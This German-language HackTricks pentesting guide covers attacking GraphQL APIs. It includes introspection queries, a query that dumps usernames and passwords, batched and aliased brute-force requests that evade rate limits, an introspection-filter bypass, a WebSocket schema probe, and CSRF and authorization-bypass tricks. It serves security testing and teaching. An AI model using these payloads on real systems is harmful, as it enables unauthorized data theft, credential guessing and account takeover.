31 KiB
GraphQL
{% hint style="success" %}
Lernen & üben Sie AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Lernen & üben Sie GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Unterstützen Sie HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs zu den HackTricks und HackTricks Cloud GitHub-Repos einreichen.
Einführung
GraphQL wird als effiziente Alternative zu REST API hervorgehoben, die einen vereinfachten Ansatz zum Abfragen von Daten aus dem Backend bietet. Im Gegensatz zu REST, das oft zahlreiche Anfragen über verschiedene Endpunkte erfordert, um Daten zu sammeln, ermöglicht GraphQL das Abrufen aller benötigten Informationen über eine einzelne Anfrage. Diese Vereinfachung kommt Entwicklern erheblich zugute, indem sie die Komplexität ihrer Datenabrufprozesse verringert.
GraphQL und Sicherheit
Mit dem Aufkommen neuer Technologien, einschließlich GraphQL, entstehen auch neue Sicherheitsanfälligkeiten. Ein wichtiger Punkt ist, dass GraphQL standardmäßig keine Authentifizierungsmechanismen enthält. Es liegt in der Verantwortung der Entwickler, solche Sicherheitsmaßnahmen zu implementieren. Ohne angemessene Authentifizierung können GraphQL-Endpunkte sensible Informationen für nicht authentifizierte Benutzer offenlegen, was ein erhebliches Sicherheitsrisiko darstellt.
Verzeichnis-Brute-Force-Angriffe und GraphQL
Um exponierte GraphQL-Instanzen zu identifizieren, wird empfohlen, spezifische Pfade in Verzeichnis-Brute-Force-Angriffen einzuschließen. Diese Pfade sind:
/graphql/graphiql/graphql.php/graphql/console/api/api/graphql/graphql/api/graphql/graphql
Die Identifizierung offener GraphQL-Instanzen ermöglicht die Untersuchung der unterstützten Abfragen. Dies ist entscheidend für das Verständnis der über den Endpunkt zugänglichen Daten. Das Introspektionssystem von GraphQL erleichtert dies, indem es die Abfragen detailliert, die ein Schema unterstützt. Weitere Informationen dazu finden Sie in der GraphQL-Dokumentation zur Introspektion: GraphQL: Eine Abfragesprache für APIs.
Fingerabdruck
Das Tool graphw00f kann erkennen, welcher GraphQL-Engine auf einem Server verwendet wird, und druckt dann einige hilfreiche Informationen für den Sicherheitsprüfer.
Universelle Abfragen
Um zu überprüfen, ob eine URL ein GraphQL-Dienst ist, kann eine universelle Abfrage, query{__typename}, gesendet werden. Wenn die Antwort {"data": {"__typename": "Query"}} enthält, bestätigt dies, dass die URL einen GraphQL-Endpunkt hostet. Diese Methode basiert auf dem __typename-Feld von GraphQL, das den Typ des abgefragten Objekts offenbart.
query{__typename}
Grundlegende Enumeration
Graphql unterstützt normalerweise GET, POST (x-www-form-urlencoded) und POST(json). Obwohl es aus Sicherheitsgründen empfohlen wird, nur json zuzulassen, um CSRF-Angriffe zu verhindern.
Introspektion
Um Introspektion zu verwenden, um Schema-Informationen zu entdecken, abfragen Sie das __schema-Feld. Dieses Feld ist auf dem Wurzeltyp aller Abfragen verfügbar.
query={__schema{types{name,fields{name}}}}
Mit dieser Abfrage finden Sie die Namen aller verwendeten Typen:
{% code overflow="wrap" %}
query={__schema{types{name,fields{name,args{name,description,type{name,kind,ofType{name, kind}}}}}}}
{% endcode %}
Mit dieser Abfrage können Sie alle Typen, deren Felder und deren Argumente (sowie den Typ der Argumente) extrahieren. Dies wird sehr nützlich sein, um zu wissen, wie man die Datenbank abfragt.
Fehler
Es ist interessant zu wissen, ob die Fehler angezeigt werden, da sie mit nützlichen Informationen beitragen werden.
?query={__schema}
?query={}
?query={thisdefinitelydoesnotexist}
Datenbankschema über Introspektion auflisten
{% hint style="info" %}
Wenn die Introspektion aktiviert ist, aber die obige Abfrage nicht ausgeführt wird, versuchen Sie, die onOperation, onFragment und onField Direktiven aus der Abfrage-Struktur zu entfernen.
{% endhint %}
#Full introspection query
query IntrospectionQuery {
__schema {
queryType {
name
}
mutationType {
name
}
subscriptionType {
name
}
types {
...FullType
}
directives {
name
description
args {
...InputValue
}
onOperation #Often needs to be deleted to run query
onFragment #Often needs to be deleted to run query
onField #Often needs to be deleted to run query
}
}
}
fragment FullType on __Type {
kind
name
description
fields(includeDeprecated: true) {
name
description
args {
...InputValue
}
type {
...TypeRef
}
isDeprecated
deprecationReason
}
inputFields {
...InputValue
}
interfaces {
...TypeRef
}
enumValues(includeDeprecated: true) {
name
description
isDeprecated
deprecationReason
}
possibleTypes {
...TypeRef
}
}
fragment InputValue on __InputValue {
name
description
type {
...TypeRef
}
defaultValue
}
fragment TypeRef on __Type {
kind
name
ofType {
kind
name
ofType {
kind
name
ofType {
kind
name
}
}
}
}
Inline-Introspektionsabfrage:
/?query=fragment%20FullType%20on%20Type%20{+%20%20kind+%20%20name+%20%20description+%20%20fields%20{+%20%20%20%20name+%20%20%20%20description+%20%20%20%20args%20{+%20%20%20%20%20%20...InputValue+%20%20%20%20}+%20%20%20%20type%20{+%20%20%20%20%20%20...TypeRef+%20%20%20%20}+%20%20}+%20%20inputFields%20{+%20%20%20%20...InputValue+%20%20}+%20%20interfaces%20{+%20%20%20%20...TypeRef+%20%20}+%20%20enumValues%20{+%20%20%20%20name+%20%20%20%20description+%20%20}+%20%20possibleTypes%20{+%20%20%20%20...TypeRef+%20%20}+}++fragment%20InputValue%20on%20InputValue%20{+%20%20name+%20%20description+%20%20type%20{+%20%20%20%20...TypeRef+%20%20}+%20%20defaultValue+}++fragment%20TypeRef%20on%20Type%20{+%20%20kind+%20%20name+%20%20ofType%20{+%20%20%20%20kind+%20%20%20%20name+%20%20%20%20ofType%20{+%20%20%20%20%20%20kind+%20%20%20%20%20%20name+%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20%20%20ofType%20{+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20kind+%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name+%20%20%20%20%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20%20%20}+%20%20%20%20%20%20}+%20%20%20%20}+%20%20}+}++query%20IntrospectionQuery%20{+%20%20schema%20{+%20%20%20%20queryType%20{+%20%20%20%20%20%20name+%20%20%20%20}+%20%20%20%20mutationType%20{+%20%20%20%20%20%20name+%20%20%20%20}+%20%20%20%20types%20{+%20%20%20%20%20%20...FullType+%20%20%20%20}+%20%20%20%20directives%20{+%20%20%20%20%20%20name+%20%20%20%20%20%20description+%20%20%20%20%20%20locations+%20%20%20%20%20%20args%20{+%20%20%20%20%20%20%20%20...InputValue+%20%20%20%20%20%20}+%20%20%20%20}+%20%20}+}
Die letzte Codezeile ist eine GraphQL-Abfrage, die alle Metainformationen aus dem GraphQL (Objektnamen, Parameter, Typen...) ausgibt.
Wenn die Introspektion aktiviert ist, können Sie GraphQL Voyager verwenden, um in einer GUI alle Optionen anzuzeigen.
Abfragen
Jetzt, da wir wissen, welche Art von Informationen in der Datenbank gespeichert ist, lassen Sie uns versuchen, einige Werte zu extrahieren.
In der Introspektion können Sie sehen, welches Objekt Sie direkt abfragen können (weil Sie ein Objekt nicht nur abfragen können, weil es existiert). Im folgenden Bild sehen Sie, dass der "queryType" "Query" genannt wird und dass eines der Felder des "Query"-Objekts "flags" ist, das ebenfalls ein Objekttyp ist. Daher können Sie das Flag-Objekt abfragen.
Beachten Sie, dass der Typ der Abfrage "flags" "Flags" ist, und dieses Objekt ist wie folgt definiert:
Sie können sehen, dass die "Flags"-Objekte aus name und value bestehen. Dann können Sie alle Namen und Werte der Flags mit der Abfrage erhalten:
query={flags{name, value}}
Beachten Sie, dass im Falle des Objekts, das abgefragt werden soll, ein primitiver Typ wie string ist, wie im folgenden Beispiel
Sie können es einfach abfragen mit:
query={hiddenFlags}
In einem anderen Beispiel, in dem es 2 Objekte im "Query" Typobjekt gab: "user" und "users".
Wenn diese Objekte keine Argumente zum Suchen benötigen, könnte man alle Informationen von ihnen abrufen, indem man einfach nach den gewünschten Daten fragt. In diesem Beispiel aus dem Internet könnte man die gespeicherten Benutzernamen und Passwörter extrahieren:

Wenn man jedoch in diesem Beispiel versucht, dies zu tun, erhält man diesen Fehler:
Es scheint, dass es irgendwie mit dem "uid" Argument vom Typ Int suchen wird.
Wie auch immer, wir wussten bereits, dass im Abschnitt Basic Enumeration eine Abfrage vorgeschlagen wurde, die uns alle benötigten Informationen zeigte: query={__schema{types{name,fields{name, args{name,description,type{name, kind, ofType{name, kind}}}}}}}
Wenn du das Bild liest, das bereitgestellt wurde, als ich diese Abfrage ausgeführt habe, wirst du sehen, dass "user" das arg "uid" vom Typ Int hatte.
Durch einige leichte uid Bruteforce fand ich heraus, dass bei uid=1 ein Benutzername und ein Passwort abgerufen wurden:
query={user(uid:1){user,password}}
Beachte, dass ich entdeckt habe, dass ich nach den Parametern "user" und "password" fragen konnte, denn wenn ich versuche, nach etwas zu suchen, das nicht existiert (query={user(uid:1){noExists}}), erhalte ich diesen Fehler:
Und während der Enumeration-Phase entdeckte ich, dass das "dbuser" Objekt die Felder "user" und "password" hatte.
Query-String-Dump-Trick (danke an @BinaryShadow_)
Wenn du nach einem String-Typ suchen kannst, wie: query={theusers(description: ""){username,password}} und du nach einem leeren String suchst, wird es alle Daten dumpen. (Beachte, dass dieses Beispiel nicht mit dem Beispiel der Tutorials zusammenhängt, für dieses Beispiel gehe davon aus, dass du mit "theusers" nach einem String-Feld namens "description" suchen kannst).
Suchen
In diesem Setup enthält eine Datenbank Personen und Filme. Personen werden durch ihre E-Mail und Namen identifiziert; Filme durch ihren Namen und Bewertung. Personen können Freunde miteinander sein und auch Filme haben, was Beziehungen innerhalb der Datenbank anzeigt.
Du kannst Personen nach dem Namen suchen und ihre E-Mails erhalten:
{
searchPerson(name: "John Doe") {
email
}
}
Du kannst Personen nach dem Namen suchen und ihre abonnierten Filme erhalten:
{
searchPerson(name: "John Doe") {
email
subscribedMovies {
edges {
node {
name
}
}
}
}
}
Beachten Sie, wie angegeben ist, um den name der subscribedMovies der Person abzurufen.
Sie können auch mehrere Objekte gleichzeitig suchen. In diesem Fall wird eine Suche nach 2 Filmen durchgeführt:
{
searchPerson(subscribedMovies: [{name: "Inception"}, {name: "Rocky"}]) {
name
}
}r
Oder sogar Beziehungen mehrerer verschiedener Objekte mithilfe von Aliassen:
{
johnsMovieList: searchPerson(name: "John Doe") {
subscribedMovies {
edges {
node {
name
}
}
}
}
davidsMovieList: searchPerson(name: "David Smith") {
subscribedMovies {
edges {
node {
name
}
}
}
}
}
Mutationen
Mutationen werden verwendet, um Änderungen auf der Serverseite vorzunehmen.
In der Introspektion können Sie die deklarierten Mutationen finden. Im folgenden Bild wird der "MutationType" als "Mutation" bezeichnet und das "Mutation"-Objekt enthält die Namen der Mutationen (wie "addPerson" in diesem Fall):
In diesem Setup enthält eine Datenbank Personen und Filme. Personen werden durch ihre E-Mail und Namen identifiziert; Filme durch ihren Namen und Bewertung. Personen können Freunde miteinander sein und auch Filme haben, was Beziehungen innerhalb der Datenbank anzeigt.
Eine Mutation, um neue Filme in der Datenbank zu erstellen, könnte wie folgt aussehen (in diesem Beispiel wird die Mutation addMovie genannt):
mutation {
addMovie(name: "Jumanji: The Next Level", rating: "6.8/10", releaseYear: 2019) {
movies {
name
rating
}
}
}
Beachten Sie, wie sowohl die Werte als auch der Datentyp in der Abfrage angegeben sind.
Zusätzlich unterstützt die Datenbank eine Mutation-Operation, die addPerson genannt wird und die Erstellung von Personen zusammen mit ihren Verbindungen zu bestehenden Freunden und Filmen ermöglicht. Es ist wichtig zu beachten, dass die Freunde und Filme bereits in der Datenbank vorhanden sein müssen, bevor sie mit der neu erstellten Person verknüpft werden.
mutation {
addPerson(name: "James Yoe", email: "jy@example.com", friends: [{name: "John Doe"}, {email: "jd@example.com"}], subscribedMovies: [{name: "Rocky"}, {name: "Interstellar"}, {name: "Harry Potter and the Sorcerer's Stone"}]) {
person {
name
email
friends {
edges {
node {
name
email
}
}
}
subscribedMovies {
edges {
node {
name
rating
releaseYear
}
}
}
}
}
}
Directive Overloading
Wie in einer der Schwachstellen, die in diesem Bericht beschrieben sind erklärt, bedeutet eine Directive Overloading, eine Direktive sogar Millionen von Malen aufzurufen, um den Server dazu zu bringen, Operationen zu verschwenden, bis es möglich ist, ihn DoS zu machen.
Batching brute-force in 1 API request
Diese Informationen stammen von https://lab.wallarm.com/graphql-batching-attack/.
Authentifizierung über die GraphQL-API mit gleichzeitigem Senden vieler Abfragen mit unterschiedlichen Anmeldeinformationen, um dies zu überprüfen. Es handelt sich um einen klassischen Brute-Force-Angriff, aber jetzt ist es möglich, mehr als ein Login/Passwort-Paar pro HTTP-Anfrage zu senden, dank der GraphQL-Batching-Funktion. Dieser Ansatz würde externe Rate-Überwachungsanwendungen täuschen, indem er denkt, dass alles in Ordnung ist und kein Brute-Forcing-Bot versucht, Passwörter zu erraten.

Unten finden Sie die einfachste Demonstration einer Anwendungsauthentifizierungsanfrage, mit 3 verschiedenen E-Mail/Passwort-Paaren gleichzeitig. Offensichtlich ist es möglich, Tausende in einer einzigen Anfrage auf die gleiche Weise zu senden:
Wie wir aus dem Screenshot der Antwort sehen können, gaben die erste und die dritte Anfrage null zurück und spiegelten die entsprechenden Informationen im error-Bereich wider. Die zweite Mutation hatte die korrekten Authentifizierungsdaten und die Antwort enthält das korrekte Authentifizierungssession-Token.
GraphQL Without Introspection
Immer mehr GraphQL-Endpunkte deaktivieren die Introspektion. Die Fehler, die GraphQL wirft, wenn eine unerwartete Anfrage empfangen wird, sind jedoch ausreichend für Tools wie clairvoyance, um den größten Teil des Schemas zu rekonstruieren.
Darüber hinaus beobachtet die Burp Suite-Erweiterung GraphQuail GraphQL-API-Anfragen, die durch Burp gehen, und baut ein internes GraphQL-Schema mit jeder neuen Abfrage, die sie sieht. Es kann auch das Schema für GraphiQL und Voyager offenlegen. Die Erweiterung gibt eine gefälschte Antwort zurück, wenn sie eine Introspektionsanfrage erhält. Infolgedessen zeigt GraphQuail alle Abfragen, Argumente und Felder, die innerhalb der API verfügbar sind. Für weitere Informationen hier überprüfen.
Eine schöne Wortliste, um GraphQL-Entitäten zu entdecken, finden Sie hier.
Bypassing GraphQL introspection defences
Um Einschränkungen bei Introspektionsanfragen in APIs zu umgehen, erweist sich das Einfügen eines Sonderzeichens nach dem __schema-Schlüsselwort als effektiv. Diese Methode nutzt häufige Entwicklerfehler in Regex-Mustern aus, die darauf abzielen, die Introspektion zu blockieren, indem sie sich auf das __schema-Schlüsselwort konzentrieren. Durch das Hinzufügen von Zeichen wie Leerzeichen, Zeilenumbrüchen und Kommas, die GraphQL ignoriert, aber möglicherweise nicht in Regex berücksichtigt werden, können Einschränkungen umgangen werden. Zum Beispiel kann eine Introspektionsanfrage mit einem Zeilenumbruch nach __schema solche Verteidigungen umgehen:
# Example with newline to bypass
{
"query": "query{__schema
{queryType{name}}}"
}
Wenn dies nicht erfolgreich ist, ziehen Sie alternative Anforderungsmethoden in Betracht, wie GET-Anfragen oder POST mit x-www-form-urlencoded, da Einschränkungen möglicherweise nur für POST-Anfragen gelten.
Versuchen Sie WebSockets
Wie in diesem Vortrag erwähnt, überprüfen Sie, ob es möglich sein könnte, sich über WebSockets mit graphQL zu verbinden, da dies Ihnen möglicherweise ermöglicht, eine potenzielle WAF zu umgehen und die Websocket-Kommunikation das Schema von graphQL preiszugeben:
ws = new WebSocket('wss://target/graphql', 'graphql-ws');
ws.onopen = function start(event) {
var GQL_CALL = {
extensions: {},
query: `
{
__schema {
_types {
name
}
}
}`
}
var graphqlMsg = {
type: 'GQL.START',
id: '1',
payload: GQL_CALL,
};
ws.send(JSON.stringify(graphqlMsg));
}
Entdecken von Exponierten GraphQL-Strukturen
Wenn die Introspektion deaktiviert ist, ist das Durchsuchen des Quellcodes der Website nach vorab geladenen Abfragen in JavaScript-Bibliotheken eine nützliche Strategie. Diese Abfragen können im Sources-Tab der Entwicklertools gefunden werden, was Einblicke in das Schema der API bietet und potenziell exponierte sensible Abfragen offenbart. Die Befehle zur Suche innerhalb der Entwicklertools sind:
Inspect/Sources/"Search all files"
file:* mutation
file:* query
CSRF in GraphQL
Wenn Sie nicht wissen, was CSRF ist, lesen Sie die folgende Seite:
{% content-ref url="../../pentesting-web/csrf-cross-site-request-forgery.md" %} csrf-cross-site-request-forgery.md {% endcontent-ref %}
Dort draußen werden Sie mehrere GraphQL-Endpunkte finden, die ohne CSRF-Token konfiguriert sind.
Beachten Sie, dass GraphQL-Anfragen normalerweise über POST-Anfragen mit dem Content-Type application/json gesendet werden.
{"operationName":null,"variables":{},"query":"{\n user {\n firstName\n __typename\n }\n}\n"}
Allerdings unterstützen die meisten GraphQL-Endpunkte auch form-urlencoded POST-Anfragen:
query=%7B%0A++user+%7B%0A++++firstName%0A++++__typename%0A++%7D%0A%7D%0A
Daher ist es möglich, Änderungen in der GraphQL durch Ausnutzung einer CSRF vorzunehmen, da CSRF-Anfragen wie die vorherigen ohne Preflight-Anfragen gesendet werden.
Beachten Sie jedoch, dass der neue Standardwert des Cookie-Werts des samesite-Flags von Chrome Lax ist. Das bedeutet, dass das Cookie nur von einer Drittanbieter-Website in GET-Anfragen gesendet wird.
Es ist zu beachten, dass es normalerweise möglich ist, die Abfrage Anfrage auch als GET Anfrage zu senden und das CSRF-Token möglicherweise in einer GET-Anfrage nicht validiert wird.
Außerdem könnte es möglich sein, durch Ausnutzung eines XS-Search Angriffs Inhalte vom GraphQL-Endpunkt unter Ausnutzung der Anmeldeinformationen des Benutzers zu exfiltrieren.
Für weitere Informationen überprüfen Sie den originalen Beitrag hier.
Cross-Site-WebSocket-Hijacking in GraphQL
Ähnlich wie bei CRSF-Schwachstellen, die GraphQL ausnutzen, ist es auch möglich, ein Cross-Site-WebSocket-Hijacking durchzuführen, um eine Authentifizierung mit GraphQL mit ungeschützten Cookies auszunutzen und einen Benutzer dazu zu bringen, unerwartete Aktionen in GraphQL auszuführen.
Für weitere Informationen überprüfen Sie:
{% content-ref url="../../pentesting-web/websocket-attacks.md" %} websocket-attacks.md {% endcontent-ref %}
Autorisierung in GraphQL
Viele GraphQL-Funktionen, die am Endpunkt definiert sind, überprüfen möglicherweise nur die Authentifizierung des Anforderers, jedoch nicht die Autorisierung.
Das Modifizieren von Abfrageeingabevariablen könnte zu sensiblen Kontodetails leaked führen.
Mutation könnte sogar zu einem Account-Übernahmeversuch führen, indem versucht wird, andere Kontodaten zu ändern.
{
"operationName":"updateProfile",
"variables":{"username":INJECT,"data":INJECT},
"query":"mutation updateProfile($username: String!,...){updateProfile(username: $username,...){...}}"
}
Umgehung der Autorisierung in GraphQL
Abfragen verketten kann ein schwaches Authentifizierungssystem umgehen.
Im folgenden Beispiel sehen Sie, dass die Operation "forgotPassword" ist und dass sie nur die zugehörige forgotPassword-Abfrage ausführen sollte. Dies kann umgangen werden, indem am Ende eine Abfrage hinzugefügt wird, in diesem Fall fügen wir "register" und eine Benutzer-Variable hinzu, damit das System sich als neuer Benutzer registriert.

Umgehung von Ratenlimits mit Aliassen in GraphQL
In GraphQL sind Aliasse ein leistungsstarkes Feature, das die explizite Benennung von Eigenschaften bei der Durchführung einer API-Anfrage ermöglicht. Diese Fähigkeit ist besonders nützlich, um mehrere Instanzen desselben Typs von Objekten innerhalb einer einzigen Anfrage abzurufen. Aliasse können verwendet werden, um die Einschränkung zu überwinden, die verhindert, dass GraphQL-Objekte mehrere Eigenschaften mit demselben Namen haben.
Für ein detailliertes Verständnis von GraphQL-Aliassen wird die folgende Ressource empfohlen: Aliasse.
Während der Hauptzweck von Aliassen darin besteht, die Notwendigkeit für zahlreiche API-Aufrufe zu reduzieren, wurde ein unbeabsichtigter Anwendungsfall identifiziert, bei dem Aliasse genutzt werden können, um Brute-Force-Angriffe auf einen GraphQL-Endpunkt durchzuführen. Dies ist möglich, weil einige Endpunkte durch Ratenbegrenzer geschützt sind, die darauf ausgelegt sind, Brute-Force-Angriffe zu verhindern, indem sie die Anzahl der HTTP-Anfragen einschränken. Diese Ratenbegrenzer berücksichtigen jedoch möglicherweise nicht die Anzahl der Operationen innerhalb jeder Anfrage. Da Aliasse die Einbeziehung mehrerer Abfragen in einer einzigen HTTP-Anfrage ermöglichen, können sie solche Ratenbegrenzungsmaßnahmen umgehen.
Betrachten Sie das unten angegebene Beispiel, das veranschaulicht, wie aliierte Abfragen verwendet werden können, um die Gültigkeit von Rabattcodes im Geschäft zu überprüfen. Diese Methode könnte Ratenbegrenzungen umgehen, da sie mehrere Abfragen in einer HTTP-Anfrage zusammenfasst, was möglicherweise die Überprüfung zahlreicher Rabattcodes gleichzeitig ermöglicht.
# Example of a request utilizing aliased queries to check for valid discount codes
query isValidDiscount($code: Int) {
isvalidDiscount(code:$code){
valid
}
isValidDiscount2:isValidDiscount(code:$code){
valid
}
isValidDiscount3:isValidDiscount(code:$code){
valid
}
}
Tools
Vulnerability scanners
- https://github.com/dolevf/graphql-cop: Testen von häufigen Fehlkonfigurationen von GraphQL-Endpunkten
- https://github.com/assetnote/batchql: GraphQL-Sicherheitsprüfskript mit Fokus auf das Durchführen von Batch-GraphQL-Abfragen und -Mutationen.
- https://github.com/dolevf/graphw00f: Fingerabdruck des verwendeten GraphQL erstellen
- https://github.com/gsmith257-cyber/GraphCrawler: Toolkit, das verwendet werden kann, um Schemata zu erfassen und nach sensiblen Daten zu suchen, Autorisierung zu testen, Schemata zu brute-forcen und Pfade zu einem bestimmten Typ zu finden.
- https://blog.doyensec.com/2020/03/26/graphql-scanner.html: Kann als Standalone oder Burp-Erweiterung verwendet werden.
- https://github.com/swisskyrepo/GraphQLmap: Kann auch als CLI-Client verwendet werden, um Angriffe zu automatisieren
- https://gitlab.com/dee-see/graphql-path-enum: Tool, das die verschiedenen Möglichkeiten auflistet, einen bestimmten Typ in einem GraphQL-Schema zu erreichen.
- https://github.com/doyensec/GQLSpection: Der Nachfolger der Standalone- und CLI-Modi von InQL
- https://github.com/doyensec/inql: Burp-Erweiterung für fortgeschrittenes GraphQL-Testing. Der Scanner ist der Kern von InQL v5.0, wo Sie einen GraphQL-Endpunkt oder eine lokale Introspektionsschema-Datei analysieren können. Er generiert automatisch alle möglichen Abfragen und Mutationen und organisiert sie in einer strukturierten Ansicht für Ihre Analyse. Die Attacker-Komponente ermöglicht es Ihnen, Batch-GraphQL-Angriffe durchzuführen, was nützlich sein kann, um schlecht implementierte Ratenlimits zu umgehen.
- https://github.com/nikitastupin/clairvoyance: Versuchen Sie, das Schema selbst bei deaktivierter Introspektion zu erhalten, indem Sie die Hilfe einiger GraphQL-Datenbanken in Anspruch nehmen, die die Namen von Mutationen und Parametern vorschlagen.
Clients
- https://github.com/graphql/graphiql: GUI-Client
- https://altair.sirmuel.design/: GUI-Client
Automatic Tests
{% embed url="https://graphql-dashboard.herokuapp.com/" %}
- Video, das AutoGraphQL erklärt: https://www.youtube.com/watch?v=JJmufWfVvyU
References
- https://jondow.eu/practical-graphql-attack-vectors/
- https://medium.com/@the.bilal.rizwan/graphql-common-vulnerabilities-how-to-exploit-them-464f9fdce696
- https://medium.com/@apkash8/graphql-vs-rest-api-model-common-security-test-cases-for-graphql-endpoints-5b723b1468b4
- http://ghostlulz.com/api-hacking-graphql/
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/GraphQL%20Injection/README.md
- https://medium.com/@the.bilal.rizwan/graphql-common-vulnerabilities-how-to-exploit-them-464f9fdce696
- https://portswigger.net/web-security/graphql
{% hint style="success" %}
Lernen & üben Sie AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Lernen & üben Sie GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
- Überprüfen Sie die Abonnementpläne!
- Treten Sie der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folgen Sie uns auf Twitter 🐦 @hacktricks_live.
- Teilen Sie Hacking-Tricks, indem Sie PRs an die HackTricks und HackTricks Cloud GitHub-Repos senden.